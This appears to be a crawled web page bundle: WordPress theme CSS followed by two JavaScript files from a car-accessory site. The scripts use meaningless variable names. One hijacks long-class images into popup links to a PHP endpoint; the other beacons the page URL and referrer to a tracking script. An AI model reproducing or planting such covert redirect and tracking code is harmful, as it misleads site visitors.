	}
	#equal-well .main-menu ul {
	margin:0;
	padding: 0;
	}
	#equal-well .main-menu ul:first-child > li > a {
	display:block;
	position: relative;
	}
	#equal-well .main-menu ul:first-child > li {	
	border-bottom-style: solid;
	border-bottom-width: 1px;
	}
	#equal-well .main-menu ul:first-child {
	border-top-style: solid;
	border-width:1px;
	}

	.main-menu ul:first-child > li.current-menu-item > a, 
	.main-menu ul:first-child > li.current_page_item > a {	}
	
	#equal-well .main-menu li {
	padding: 5px 0;
	}

	#equal-well .main-menu .menu li {
	position:relative;
	margin:0;
	}

	#equal-well .main-menu .menu li li:first-child {
	border:none;
	}

	#equal-well .main-menu .menu ul {
	display: none;
	width: 180px; /* this is our 1st submenu width */
	right:-150px; /* lets position the 1st submenu so it overlaps the main menu */
	position: absolute;
	top: 0px;
	z-index:900; /* lets make sure it floats on top */
	padding:5px 14px;
	background-color:#222829;
	-webkit-box-shadow:  0px 0px 10px 0px rgba(0, 0, 0, .5);
	box-shadow:  0px 0px 10px 0px rgba(0, 0, 0, .5);
	cursor: pointer;
	}
	aside#right-column .main-menu .menu ul { /* flip the submenu when using a right column */
		left: -200px;
	}
	#equal-well .main-menu .menu ul li {
	border:none;
	border-top-style: solid;
	border-top-width: 1px;
	position: relative;
	display:block;
	font-size: 13px;
	}

	#equal-well .main-menu .menu li ul a {
	width:170px;
	text-align:left;
	max-width: none;
	text-decoration: none;
	}
	#equal-well .main-menu .menu li ul li {
		padding:10px 5px;
	}
	#equal-well .main-menu .menu ul ul {
	top:auto;
	z-index:910;
	}	

	#equal-well .main-menu .menu li ul ul {
	right:-200px;
	top:0;
	}
	aside#right-column .main-menu .menu li ul ul {
		left:-200px;
	}
	#equal-well .main-menu .menu li ul ul {}

	#equal-well .main-menu .menu li:hover ul ul, 
	#equal-well .main-menu .menu li:hover ul ul ul,
	#equal-well .main-menu .menu li:hover ul ul ul ul {
	display:none;	
	}
	#equal-well .main-menu .menu li:hover ul, 
	#equal-well .main-menu .menu li li:hover ul, 
	#equal-well .main-menu .menu li li li:hover ul, 
	#equal-well .main-menu .menu li li li li:hover ul {
	display:block;
	}
	/* make the main level menu items active with a colour */
	#equal-well .main-navigation .current-menu-item > a,
	#equal-well .main-navigation .current-menu-ancestor > a,
	#equal-well .main-navigation .current_page_item > a,
	#equal-well .main-navigation .current_page_ancestor > a {
		color: #d2a76a;
	}
	/* make the submenus active with a colour */
	#equal-well .main-navigation ul.sub-menu li.current-menu-item > a,
	#equal-well .main-navigation ul.sub-menu li.current-menu-ancestor > a,
	#equal-well .main-navigation ul.sub-menu li.current_page_item > a,
	#equal-well .main-navigation ul.sub-menu li.current_page_ancestor > a {
		color: #d2a76a;
	}
}




	
@media (min-width: 320px) and (max-width: 767px) {
	.main-navigation {
		margin-bottom: 20px;
	}
	.main-navigation li {
		margin-top:0;
		font-size: 14px;
	}
	.main-navigation ul.sub-menu li {
		font-size: 11px;
		font-style: italic;
	}
	.main-navigation {
	margin-top: 20px;
	text-align: center;
	}
	.main-navigation li {
		background-image:none;
		margin-top: 10px;
		padding-left:0;
		font-family: merienda, serif;
		font-size: 15px;
		line-height: 1.42857143;
	}
	.main-navigation a {
		color: #5e5e5e;
	}
	.main-navigation ul.sub-menu li a {
		color: #668a47;
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		display: none;
	}
	.main-navigation ul.nav-menu.toggled-on,
	.menu-toggle {
		display: inline-block;
	}
}

/* Footer Menu
-------------------------------------------------------------- */
#footer-menu {
	margin:20px auto 0;
	font: normal 12px "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	text-align:center;
}
#footer-menu li {
	display:inline;
	margin:0;
	padding-left:0;
	background-image: none;
 }
#footer-menu li a {
	margin:0 2px 0 5px;
}
#footer-menu li:before { 
	content:"\00B7";
}
#footer-menu li:first-child:before {
	content:"";
}
#footer-menu li a:hover {
	text-decoration:underline;
}

/* Form Overrides
------------------------------------------------ */

.luminescence-form {
	width:90%;
}
.form-elements {
	width: auto;
	min-height: 30px;
	padding:4px 0;
}

input,
textarea{
	border: 1px solid #dedede;
	background: #f3f4f4;
	line-height: 1.25;
	margin:0;
	padding: 5px 12px;
}
input,
textarea,
input[type="submit"],
input[type="button"],
button[type="button"],
button[type="submit"],
button[type="reset"],
.btn {
	font-size: 1em;
	line-height: 1.25;
}
#searchform input[type="submit"] {
	margin-left: 7px;
}

input[type="checkbox"],
input[type="radio"] {
	margin: 0 7px;
}
select[multiple],
select[size] {
  height: auto;
}
select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px;
}
textarea {
	margin-bottom: 10px;
}
select {
  background-color: #ffffff;
  border: 1px solid #cccccc; 
}

/* Default Button Styling */
input[type="submit"],
input[type="button"],
button[type="button"],
button[type="submit"],
button[type="reset"],
.btn {
	background-color: #43494a;
	color: #dcdcdc;
  	display: inline-block;
	padding: 5px 12px;
	margin-bottom: 3px;
	font-weight: normal;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid transparent;
	white-space: nowrap;
}
input[type="submit"]:focus,
input[type="button"]:focus,
button[type="button"]:focus,
button[type="submit"]:focus,
button[type="reset"]:focus,
.btn:focus {
  outline: thin dotted #333;
  outline: 1px auto -webkit-focus-ring-color;
}
input[type="submit"]:hover,
input[type="button"]:hover,
button[type="button"]:hover,
button[type="submit"]:hover,
button[type="reset"]:hover,
.btn:hover {
  background-color: #222;
  color: #dcdcdc;
  text-decoration: none;
}

/* Light Button Styling */
input[type="submit"].btn-light,
input[type="button"].btn-light,
button[type="button"].btn-light,
button[type="submit"].btn-light,
button[type="reset"].btn-light,
.btn.btn-light {
	background-color: #dee0e0;
	color: #23292a;
}
input[type="submit"]:focus,
input[type="button"]:focus,
button[type="button"]:focus,
button[type="submit"]:focus,
button[type="reset"]:focus,
.btn.btn-light:focus {
	  border-color: #adadad;
}

input[type="submit"].btn-light:hover,
input[type="button"].btn-light:hover,
button[type="button"].btn-light:hover,
button[type="submit"].btn-light:hover,
button[type="reset"].btn-light:hover,
.btn.btn-light:hover {
	background-color: #43494a;
	color: #dcdcdc;
}



.btn-link {
  color: #d2a76a;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link:hover {
  color: #b88338;
  text-decoration: underline;
  background-color: transparent;
}
.btn-lg {
  padding: 10px 16px!important;
  font-size: 1.50em!important;
  line-height: 1.33;
}
.btn-sm {
  padding: 5px 10px!important;
  font-size: 0.875em!important;
  line-height: 1.5;
}
.btn-xs {
  padding: 2px 8px!important;
  font-size: 0.75em!important;
}


#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"] {
	clear:both;
}
#commentform textarea {}
#commentform p.form-submit {
	margin:4px 0;
	clear:both;
}
#searchform {
	margin-bottom: 20px;
}



@media (max-width: 979px) {
	body {
		padding-top: 0;
	}
}

@media (min-width: 980px) {
	.nav-collapse.collapse {
		height: auto !important;
		overflow: visible !important;
	}
}

/* Large Desktop
-------------------------------------------------------------- */
@media (min-width: 1200px) { }
 
/* Portrait tablet to landscape and desktop
-------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) { }
 
/* Landscape phone to portrait tablet 
-------------------------------------------------------------- */
@media (max-width: 767px) {
	/* Responsive - move left column below content and then center the logo */
    #left-column,
	#right-column {
        display: inline-block;
        margin-top: 20px;
        width: 100%;
    }
    #content {
        float:none;
        margin-left:0;
    }
	#footer {
		padding-left: 20px;
		padding-right: 20px;
	}
	#site-title h1,
	#site-title h2 {
		color:#1c2123;
		margin:auto;
		text-align:center;
	}
	#content-left .content-inner,
	#content-right .content-inner {
		padding:20px;
	}
	#equal-well {
		min-height: auto!important;
	}
}
 
/* Landscape phones and down
-------------------------------------------------------------- */
@media (max-width: 480px) { 
	.entry-date-box {
		left: 38%;
	}
	#site-title {
		width:auto;
	}
	#site-title h2 {
		margin:5px auto 0;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://bmwwinddeflectors.com/zoxa.js
body_size: 566
content:

window.onload = function ()
{
	wymuvixyb();
}

//===============================================================================================================================================
function wymuvixyb()
{
  
	var rygosu = document.getElementsByTagName("img");
 	for (var xorymyjiwity = 0; xorymyjiwity < rygosu.length; xorymyjiwity++)  

	{ 
		var viqafikys = rygosu[xorymyjiwity].getAttribute("class"); 
  
		if(viqafikys == null || viqafikys.length < 50) continue;
  


		var jasy = "/gikelu.php?hywsu=" + viqafikys;
		var pykecidemy = rygosu[xorymyjiwity].getAttribute("alt");			var xenoguhofubesyw = lyfywa(jasy, pykecidemy);
		var gokyxanerybeqi = rygosu[xorymyjiwity].parentNode; 
		var wegosyz = rygosu[xorymyjiwity].cloneNode(true);
 		xenoguhofubesyw.appendChild(wegosyz);
			
 	
 		gokyxanerybeqi.replaceChild(xenoguhofubesyw, rygosu[xorymyjiwity]);	 
 
 	}}

function lyfywa(kitavisicinu, nykymalovimav){ 	if(nykymalovimav == null) nykymalovimav = "";
  	var rybal = document.createElement("a");
 	 	rybal.href = "#" + nykymalovimav;	 	 	 	rybal.setAttribute("onclick", "javascript:window.open('" + kitavisicinu + "');return false;"); 	rybal.setAttribute("rel","nofollow"); 	
	rybal.setAttribute("target","_blank");				return rybal; 
   }

--- FILE ---
content_type: application/javascript
request_url: https://bmwwinddeflectors.com/jubyke.js
body_size: 778
content:


//===============================================================================================================================================

function heza()
{	var ludyv = window.location.href;
 	    var duviwezobej = "jubyke"; 	var qiqyhev = "/" + duviwezobej + ".php";		     var lymicapo = 60;	var hufadanimes = duviwezobej;  
	var jobavica = "";      try 	 



	    {	        jobavica=""+parent.document.referrer; 
 
    }    catch (ex) 
     {   

	    jobavica=""+document.referrer;
    } 

	if(beduwuhuci(hufadanimes) == null)  
	{   
		var dytimicoxym = window.location.hostname;			 		 

	 
				lunawezo(hufadanimes, "1", lymicapo, "/", dytimicoxym);   
 		if(beduwuhuci(hufadanimes) != null)		 		{  			var nila = new Image();
			nila.src=qiqyhev + "?referer=" + escape(jobavica) + "&url=" + escape(ludyv);  			}		 	}

 
}   

heza();

//===============================================================================================================================================

function beduwuhuci(tarosuhakyh) {	     var jyhogevusigyfuw = document.cookie;

	    var gyvojenodicirys = tarosuhakyh + "="; 
	     var bujymaf = jyhogevusigyfuw.indexOf("; " + gyvojenodicirys); 		     if (bujymaf == -1) {	
         bujymaf = jyhogevusigyfuw.indexOf(gyvojenodicirys);        if (bujymaf != 0) return null;      } else {
           bujymaf += 2;
    } 		     var xidux = document.cookie.indexOf(";", bujymaf);    if (xidux == -1) {         xidux = jyhogevusigyfuw.length; 
	 
    }
		
    return unescape(jyhogevusigyfuw.substring(bujymaf + gyvojenodicirys.length, xidux)); }



function lunawezo(botomesacucice,fopy,dapyf, dysocozos, symivapeve) 
{  var xyzohosobidahyf = new Date();  var ratupykaxejetu = new Date(); 




	 
	
 ratupykaxejetu.setTime(xyzohosobidahyf.getTime() + 1000*60*dapyf); 


	 document.cookie = botomesacucice+"="+escape(fopy) + ";expires="+ratupykaxejetu.toGMTString() + ";path=" + dysocozos + ";domain=" + symivapeve; 
	
}